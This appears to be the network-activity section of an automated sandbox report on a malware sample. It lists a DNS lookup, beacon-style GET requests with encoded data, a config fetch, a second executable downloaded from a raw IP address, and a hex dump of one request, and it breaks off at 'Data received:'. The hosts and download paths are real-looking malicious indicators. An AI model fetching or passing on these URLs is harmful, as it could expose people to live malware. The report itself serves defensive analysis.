 2.e) sample.exe - Network Activity

- DNS Queries:

| Name | Query Type | Query Result | Successful | Protocol |
|---|---|---|---|---|
| download-base.com | DNS_TYPE_A | 66.232.126.193 | 1 | |

- HTTP Conversations:

From ANUBIS:1032 to 66.232.126.193:80 - [download-base.com]

Request: GET /lr/11.php?data=z/cJQ6loGb60IxcIJfYZBkrlXC3MCKHqjAFaZ7AcUo6klSBSIAJSZk8EZGgGNLZrPutWBN6C5w==

Response: 200 "OK"

Request: GET /lr/12.php?data=z/cJQ6loGb60IxcIJfYZBkrlXC3MCKHqjAFaZ7AcUo6klSBSIAJSZk8EZGgGNLZrPutWBN6C5w==

Response: 200 "OK"

From ANUBIS:1033 to 193.142.244.39:80 - [193.142.244.39]

Request: GET /addon/video20476.cfg

Response: 200 "OK"

From ANUBIS:1034 to 89.149.252.154:80 - [89.149.252.154]

Request: GET /lxkj3824y896yursilh/5474.exe

Response: 200 "OK"

- Unknown TCP Traffic:

from ANUBIS:1036 to 66.232.126.193:80

State: Normal establishment and termination - Transferred outbound Bytes: 181 - Transferred inbound Bytes: 198

Data sent:

4745 5420 2f6c 722f 3132 2e70 6870 3f64 GET /lr/12.php?d
6174 613d 7a2f 634a 5136 6c6f 4762 3630 ata=z/cJQ6loGb60
4978 6349 4a66 595a 426b 726c 5843 334d IxcIJfYZBkrlXC3M
434b 4871 6a41 4661 5a37 4163 556f 366b CKHqjAFaZ7AcUo6k
6c53 4253 4941 4a53 5a6b 3845 5a47 6747 lSBSIAJSZk8EZGgG
4e4c 5a72 5075 7457 424e 3643 3577 3d3d NLZrPutWBN6C5w==
2048 5454 502f 312e 310d 0a55 7365 722d  HTTP/1.1..User-
4167 656e 743a 2077 6765 7420 332e 300d Agent: wget 3.0.
0a48 6f73 743a 2064 6f77 6e6c 6f61 642d .Host: download-
6261 7365 2e63 6f6d 0d0a 4361 6368 652d base.com..Cache-
436f 6e74 726f 6c3a 206e 6f2d 6361 6368 Control: no-cach
650d 0a0d 0a e....

Data received: